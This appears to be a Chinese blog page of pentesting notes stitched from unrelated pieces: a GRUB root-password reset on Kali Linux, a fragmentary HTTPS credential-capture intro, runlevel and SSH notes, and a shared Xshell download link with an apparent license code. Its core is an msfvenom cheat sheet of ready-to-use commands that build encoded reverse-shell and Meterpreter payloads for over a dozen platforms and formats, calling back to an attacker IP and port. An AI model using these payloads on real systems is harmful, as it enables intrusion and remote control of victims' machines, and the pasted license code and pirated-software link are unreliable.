

Kali Linux 2020.1修改root用户密码





安装Kali Linux 2020.1系统后,需要使用root用户权限安装软件。

由于root用户的默认密码未知,所以需要在单用户模式下重新设置root用户密码。

操作步骤如下:







(1)启动Kali Linux,进入启动界面。

(2)选择Kali GNU/Linux项,并按下e键,进入Grub编辑界面。



(3)选择linux那一行,将ro 改为 rw 在此行末尾增加 init=/bin/bash 修改完毕以后按Ctrl+X 键进入单用户模式

(4)按下Ctrl+X或F10重新启动系统,即可进入单用户模式。。

(5)执行passwd命令,输入两次密码。注意,输入的密码是不显示的。



vim/cat /etc/shadow



(6)重启Kali 到此登陆页面,输入刚才设置的账号密码,回车进行登陆,至此已经使用root账号登陆成功

— 上面错误 直接关闭虚拟机 再打开就重启







锁屏

msfvenom常用生成payload命令

windows:

msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=

攻击机IP LPORT=攻击机端口 -e x86/shikata_ga_nai -b ‘\x00\x0a\xff’ -i 3 -f exe -o

payload.exe

mac:

msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=攻击机IP

LPORT=攻击机端口 -f macho -o payload.macho

android:

//需要签名

msfvenom -a x86 --platform Android -p android/meterpreter/reverse_tcp LHOST=攻

击机IP LPORT=攻击机端口 -f apk -o payload.apk

powershell:

msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=

攻击机IP LPORT=攻击机端口 -e cmd/powershell_base64 -i 3 -f raw -o payload.ps1

linux:

msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=攻

击机IP LPORT=攻击机端口 -f elf -o payload.elf

php:

msfvenom -p php/meterpreter_reverse_tcp LHOST= LPORT=

-f raw > shell.php

cat shell.php | pbcopy && echo '<?php ’ | tr -d ‘\n’ > shell.php && pbpaste >>

shell.php

aspx:

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=

攻击机IP LPORT=攻击机端口 -f aspx -o payload.aspx

jsp:

msfvenom --platform java -p java/jsp_shell_reverse_tcp LHOST=攻击机IP LPORT=攻

击机端口 -f raw -o payload.jsp

war:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -

o payload.war

nodejs:

msfvenom -p nodejs/shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -o

payload.js

python:

msfvenom -p python/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -

f raw -o payload.py

perl:

msfvenom -p cmd/unix/reverse_perl LHOST=攻击机IP LPORT=攻击机端口 -f raw -o

payload.pl

ruby:

msfvenom -p ruby/shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -o

payload.rb

lua:

msfvenom -p cmd/unix/reverse_lua LHOST=攻击机IP LPORT=攻击机端口 -f raw -o

payload.lua

windows shellcode:

msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=

攻击机IP LPORT=攻击机端口 -f c

linux shellcode:

msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=攻

击机IP LPORT=攻击机端口 -f c

mac shellcode:

msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=攻击机IP

LPORT=攻击机端口 -f c











Meterpreter持久控制服务器





Kali实战–HTTPS账户密码获取

HTTPS账户密码获取

HTTPS(全称:Hyper Text Transfer Protocol over SecureSocket Layer)

以安全为目标的 HTTP 通道

在HTTP的基础上通过传输加密和身份认证保证了传输过程的安全性

HTTPS 在HTTP 的基础下加入SSL 层,

HTTPS 的安全基础是 SSL,因此加密的详细内容就需要 SSL。

HTTPS 存在不同于 HTTP 的默认端口及一个加密/身份验证层(在 HTTP与 TCP 之间)。

这个系统提供了身份验证与加密通讯方法。

现在它被广泛用于万维网上安全敏感的通讯,例如交易支付等方面





实验环境:















SSH 连接



Ctrl+Alt+F1命令行界面登陆运行 或者 init 3(有的童鞋虚拟机)

init+数字所代表的命令:

0:停机或者关机(千万不能将initdefault设置为0)

1:单用户模式,只root用户进行维护

2:多用户模式,不能使用NFS(Net File System)

3:完全多用户模式(标准的运行级别)

4:安全模式

5:图形化(即图形界面)

6:重启(千万不要把initdefault设置为6)

注意命令模式开机可能 numlock是锁着的 打开小写键盘 (密码可能带有数字)

logout ###让用户退出系统的Linux命令。

###出了点小插曲

ssh连接 如果出现了 access denied

###还有一个故障 就是 init转换后图形化登陆循环

在网上找找有相应教程这里就不说了

##弄一个 xshell 得资源 需要的自取

690313-111999-999313 码

链接:https://share.weiyun.com/505zSO7 密码:rnawkn

Xshell 连上了

之前用的 putty suite Xshell比putty功能强大

所以果断换 eg:复制SSH渠道

或者 Xshell:> ls 显示连接主机用户

或者 便捷命令



